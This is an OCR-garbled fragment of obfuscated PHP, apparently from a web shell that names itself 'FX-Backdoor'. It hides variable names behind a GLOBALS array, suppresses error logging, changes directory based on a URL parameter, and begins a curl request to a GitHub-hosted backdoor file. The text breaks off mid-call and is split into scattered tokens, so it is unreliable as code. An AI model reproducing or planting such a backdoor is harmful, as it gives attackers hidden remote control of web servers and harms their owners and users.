
@ini_set(
"error_log"
, 
0
if
 (!
empty
(
$_GET
[
"path"
])) { 

    chdir(htmlspecialchars(
$_GET
[
"path"
])); 

if
 (
isset
(
$_GET
[
"path"
])) { 

    ${${
"GLOBALS"
}[ 

"yvvatidcf"
    ]} = htmlspecialchars(
$_GET
[
"path"
]); 

} 
else
 { 

    ${${
"GLOBALS"
}[ 

"yvvatidcf"
    ]} = getcwd(); 

function
Notif
()
{ 

    ${${
"GLOBALS"
}[
"xregkmcadbq"
]} = 

"https://github.com/FierzaEriez/Fier
zaEriez.github.io/blob/main/FX-Backdoor(1.
4).php"
; 

$nhsmlyvciwd
 = 
"handle"
; 

$ccesvdrc
 = 
"handle"
; 

$krcdvkl
 = 
"handle"
; 

    ${${
"GLOBALS"
}[
"oqsjmwfcx"
]} = curl_init
( 

        ${${
"GLOBALS"
}[
"xregkmcadbq"
]} 
